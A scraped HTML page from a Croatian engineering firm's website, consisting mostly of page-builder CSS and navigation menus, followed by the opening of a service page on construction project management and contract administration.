Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-907ca9e0c26 .dslc-tp-content li{font-size:16px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-907ca9e0c26 .dslc-tp-content ul,#dslc-module-907ca9e0c26 .dslc-tp-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-907ca9e0c26 .dslc-tp-content ul{list-style-type:disc ;} #dslc-module-907ca9e0c26 .dslc-tp-content ol{list-style-type:decimal ;} #dslc-module-907ca9e0c26 input[type=text],#dslc-module-907ca9e0c26 input[type=password],#dslc-module-907ca9e0c26 input[type=number],#dslc-module-907ca9e0c26 input[type=email],#dslc-module-907ca9e0c26 input[type=tel],#dslc-module-907ca9e0c26 textarea,#dslc-module-907ca9e0c26 select{background-color:#fff ;color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-907ca9e0c26 textarea{line-height:23px;} #dslc-module-907ca9e0c26 input[type=submit],#dslc-module-907ca9e0c26 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-907ca9e0c26 input[type=submit]:hover,#dslc-module-907ca9e0c26 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-907ca9e0c26 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-907ca9e0c26 .dslc-tp-content blockquote,#dslc-module-907ca9e0c26 .dslc-tp-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-907ca9e0c26 blockquote,#dslc-module-907ca9e0c26 .dslc-tp-content blockquote p{text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content,#dslc-module-905fdb3f2a1 .dslc-text-module-content .dslca-editable-content,#dslc-module-905fdb3f2a1 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-905fdb3f2a1 .dslc-text-module-content ul,#dslc-module-905fdb3f2a1 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-905fdb3f2a1 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-905fdb3f2a1 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-905fdb3f2a1 input[type=text],#dslc-module-905fdb3f2a1 input[type=password],#dslc-module-905fdb3f2a1 input[type=number],#dslc-module-905fdb3f2a1 input[type=email],#dslc-module-905fdb3f2a1 input[type=tel],#dslc-module-905fdb3f2a1 textarea,#dslc-module-905fdb3f2a1 select{color:#fffff ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-905fdb3f2a1 input[type=text]::placeholder,#dslc-module-905fdb3f2a1 input[type=password]::placeholder,#dslc-module-905fdb3f2a1 input[type=number]::placeholder,#dslc-module-905fdb3f2a1 input[type=email]::placeholder,#dslc-module-905fdb3f2a1 input[type=tel]::placeholder,#dslc-module-905fdb3f2a1 textarea::placeholder,#dslc-module-905fdb3f2a1 select::placeholder{color:#fffff ;} #dslc-module-905fdb3f2a1 textarea{line-height:23px;} #dslc-module-905fdb3f2a1 .dslc-text-module-content blockquote,#dslc-module-905fdb3f2a1 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-905fdb3f2a1 blockquote,#dslc-module-905fdb3f2a1 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-905fdb3f2a1 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-905fdb3f2a1 input[type=submit],#dslc-module-905fdb3f2a1 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-905fdb3f2a1 input[type=submit]:hover,#dslc-module-905fdb3f2a1 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-ab0f737ac17 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-ab0f737ac17 .dslc-text-module-content,#dslc-module-ab0f737ac17 .dslc-text-module-content .dslca-editable-content,#dslc-module-ab0f737ac17 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-ab0f737ac17 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-ab0f737ac17 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-ab0f737ac17 .dslc-text-module-content ul,#dslc-module-ab0f737ac17 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-ab0f737ac17 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-ab0f737ac17 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-ab0f737ac17 input[type=text],#dslc-module-ab0f737ac17 input[type=password],#dslc-module-ab0f737ac17 input[type=number],#dslc-module-ab0f737ac17 input[type=email],#dslc-module-ab0f737ac17 input[type=tel],#dslc-module-ab0f737ac17 textarea,#dslc-module-ab0f737ac17 select{color:#fffff ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-ab0f737ac17 input[type=text]::placeholder,#dslc-module-ab0f737ac17 input[type=password]::placeholder,#dslc-module-ab0f737ac17 input[type=number]::placeholder,#dslc-module-ab0f737ac17 input[type=email]::placeholder,#dslc-module-ab0f737ac17 input[type=tel]::placeholder,#dslc-module-ab0f737ac17 textarea::placeholder,#dslc-module-ab0f737ac17 select::placeholder{color:#fffff ;} #dslc-module-ab0f737ac17 textarea{line-height:23px;} #dslc-module-ab0f737ac17 .dslc-text-module-content blockquote,#dslc-module-ab0f737ac17 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-ab0f737ac17 blockquote,#dslc-module-ab0f737ac17 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-ab0f737ac17 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-ab0f737ac17 input[type=submit],#dslc-module-ab0f737ac17 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-ab0f737ac17 input[type=submit]:hover,#dslc-module-ab0f737ac17 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-f9b680986fb .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-f9b680986fb .dslc-text-module-content,#dslc-module-f9b680986fb .dslc-text-module-content .dslca-editable-content,#dslc-module-f9b680986fb .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-f9b680986fb .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-f9b680986fb .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-f9b680986fb .dslc-text-module-content ul,#dslc-module-f9b680986fb .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-f9b680986fb .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-f9b680986fb .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-f9b680986fb input[type=text],#dslc-module-f9b680986fb input[type=password],#dslc-module-f9b680986fb input[type=number],#dslc-module-f9b680986fb input[type=email],#dslc-module-f9b680986fb input[type=tel],#dslc-module-f9b680986fb textarea,#dslc-module-f9b680986fb select{color:#fffff ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-f9b680986fb input[type=text]::placeholder,#dslc-module-f9b680986fb input[type=password]::placeholder,#dslc-module-f9b680986fb input[type=number]::placeholder,#dslc-module-f9b680986fb input[type=email]::placeholder,#dslc-module-f9b680986fb input[type=tel]::placeholder,#dslc-module-f9b680986fb textarea::placeholder,#dslc-module-f9b680986fb select::placeholder{color:#fffff ;} #dslc-module-f9b680986fb textarea{line-height:23px;} #dslc-module-f9b680986fb .dslc-text-module-content blockquote,#dslc-module-f9b680986fb .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-f9b680986fb blockquote,#dslc-module-f9b680986fb .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-f9b680986fb blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-f9b680986fb input[type=submit],#dslc-module-f9b680986fb button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-f9b680986fb input[type=submit]:hover,#dslc-module-f9b680986fb button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-772125b5d44 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-772125b5d44 .dslc-text-module-content,#dslc-module-772125b5d44 .dslc-text-module-content .dslca-editable-content,#dslc-module-772125b5d44 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-772125b5d44 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-772125b5d44 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-772125b5d44 .dslc-text-module-content ul,#dslc-module-772125b5d44 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-772125b5d44 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-772125b5d44 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-772125b5d44 input[type=text],#dslc-module-772125b5d44 input[type=password],#dslc-module-772125b5d44 input[type=number],#dslc-module-772125b5d44 input[type=email],#dslc-module-772125b5d44 input[type=tel],#dslc-module-772125b5d44 textarea,#dslc-module-772125b5d44 select{color:#fffff ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-772125b5d44 input[type=text]::placeholder,#dslc-module-772125b5d44 input[type=password]::placeholder,#dslc-module-772125b5d44 input[type=number]::placeholder,#dslc-module-772125b5d44 input[type=email]::placeholder,#dslc-module-772125b5d44 input[type=tel]::placeholder,#dslc-module-772125b5d44 textarea::placeholder,#dslc-module-772125b5d44 select::placeholder{color:#fffff ;} #dslc-module-772125b5d44 textarea{line-height:23px;} #dslc-module-772125b5d44 .dslc-text-module-content blockquote,#dslc-module-772125b5d44 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-772125b5d44 blockquote,#dslc-module-772125b5d44 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-772125b5d44 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-772125b5d44 input[type=submit],#dslc-module-772125b5d44 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-772125b5d44 input[type=submit]:hover,#dslc-module-772125b5d44 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-ed899f462c4 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-ed899f462c4 .dslc-text-module-content,#dslc-module-ed899f462c4 .dslc-text-module-content .dslca-editable-content,#dslc-module-ed899f462c4 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-ed899f462c4 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-ed899f462c4 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-ed899f462c4 .dslc-text-module-content ul,#dslc-module-ed899f462c4 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-ed899f462c4 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-ed899f462c4 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-ed899f462c4 input[type=text],#dslc-module-ed899f462c4 input[type=password],#dslc-module-ed899f462c4 input[type=number],#dslc-module-ed899f462c4 input[type=email],#dslc-module-ed899f462c4 input[type=tel],#dslc-module-ed899f462c4 textarea,#dslc-module-ed899f462c4 select{color:#fffff ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-ed899f462c4 input[type=text]::placeholder,#dslc-module-ed899f462c4 input[type=password]::placeholder,#dslc-module-ed899f462c4 input[type=number]::placeholder,#dslc-module-ed899f462c4 input[type=email]::placeholder,#dslc-module-ed899f462c4 input[type=tel]::placeholder,#dslc-module-ed899f462c4 textarea::placeholder,#dslc-module-ed899f462c4 select::placeholder{color:#fffff ;} #dslc-module-ed899f462c4 textarea{line-height:23px;} #dslc-module-ed899f462c4 .dslc-text-module-content blockquote,#dslc-module-ed899f462c4 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-ed899f462c4 blockquote,#dslc-module-ed899f462c4 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-ed899f462c4 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-ed899f462c4 input[type=submit],#dslc-module-ed899f462c4 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-ed899f462c4 input[type=submit]:hover,#dslc-module-ed899f462c4 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} </style><link href="//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900&amp;subset=latin,latin-ext,cyrillic,cyrillic-ext" rel="stylesheet"></head>
<body class="post-template-default single single-post postid-171 single-format-standard custom-background wp-custom-logo page blog onetone dslc-page dslc-page-has-content">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://gin.hr/">
                            <img class="site-logo normal_logo" alt="GIN" src="https://gin.hr/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-111"><a href="https://gin.hr/gi-grupa/"><span>O nama</span></a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2190"><a href="#"><span>Inženjerske usluge</span></a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-434"><a href="https://gin.hr/strucni-nadzor-gradenja/"><span>Nadzor građenja</span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-360"><a href="https://gin.hr/upravljanje-projektima/"><span>Upravljanje projektima</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://gin.hr/inzenjering/"><span>Inženjering</span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://gin.hr/arhitektura/"><span>Arhitektura</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://gin.hr/konzalting/"><span>Konzalting</span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-358"><a href="https://gin.hr/urbanizam/"><span>Urbanizam</span></a></li>
</ul>
</li>
<li id="menu-item-2172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2172"><a href="#"><span>Projekti</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://gin.hr/infrastruktura/"><span>Infrastruktura</span></a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://gin.hr/poslovne-zgrade/"><span>Poslovne zgrade</span></a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://gin.hr/rezidencijalni-objekti/"><span>Rezidencijalni objekti</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://gin.hr/energetika/"><span>Energetika</span></a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2187"><a href="https://gin.hr/luke-i-marine/"><span>Luke i marine</span></a></li>
	<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://gin.hr/ekoloski-projekti/"><span>Ekološki projekti</span></a></li>
</ul>
</li>
<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="http://gin.hr/najnovije/"><span>NOVOSTI</span></a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-290"><a href="https://gin.hr/klijenti/"><span>Klijenti</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://gin.hr/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-49-en" class="lang-item lang-item-4 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-49-en"><a href="https://gin.hr/en/project-management/" hreflang="en-US" lang="en-US"><span><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;">English</span></span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://gin.hr/"><img class="site-logo normal_logo" src="https://gin.hr/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://gin.hr/"><h2 class="site-name">GIN</h2></a>
                                <span class="site-tagline"></span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-111"><a href="https://gin.hr/gi-grupa/"><span>O nama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2190"><a href="#"><span>Inženjerske usluge</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-434"><a href="https://gin.hr/strucni-nadzor-gradenja/"><span>Nadzor građenja</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-360"><a href="https://gin.hr/upravljanje-projektima/"><span>Upravljanje projektima</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://gin.hr/inzenjering/"><span>Inženjering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://gin.hr/arhitektura/"><span>Arhitektura</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://gin.hr/konzalting/"><span>Konzalting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-358"><a href="https://gin.hr/urbanizam/"><span>Urbanizam</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2172"><a href="#"><span>Projekti</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://gin.hr/infrastruktura/"><span>Infrastruktura</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://gin.hr/poslovne-zgrade/"><span>Poslovne zgrade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://gin.hr/rezidencijalni-objekti/"><span>Rezidencijalni objekti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://gin.hr/energetika/"><span>Energetika</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2187"><a href="https://gin.hr/luke-i-marine/"><span>Luke i marine</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://gin.hr/ekoloski-projekti/"><span>Ekološki projekti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="http://gin.hr/najnovije/"><span>NOVOSTI</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-290"><a href="https://gin.hr/klijenti/"><span>Klijenti</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="https://gin.hr/kontakt/"><span>Kontakt</span></a></li>
<li class="lang-item lang-item-4 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-49-en"><a href="https://gin.hr/en/project-management/" hreflang="en-US" lang="en-US"><span><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;">English</span></span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div>
	<div id="dslc-content" class="dslc-content dslc-clearfix"><div id="dslc-main">
		<div  class="dslc-modules-section " style="padding-bottom:0px;padding-top:0px;" data-section-id="898938eda3f">

				

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-12-col dslc-last-col" data-size="12">
		<div id="dslc-module-907ca9e0c26" class="dslc-module-front dslc-module-DSLC_TP_Content dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="907ca9e0c26" data-dslc-module-id="DSLC_TP_Content" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-tp-content"><div id="dslc-theme-content"><div id="dslc-theme-content-inner"><h1>Upravljanje projektima</h1>
<p>U skladu sa specifičnim zahtjevima klijenata obavljamo usluge upravljanja graditeljskim projektima, uključivo administriranje ugovora. Pri tome koristimo vrhunske ekspertize u svim fazama razvoja projekta uz primjenu vrhunskim tehničkih dosega suvremenog graditeljstva.</p>
<div class="sub-text">
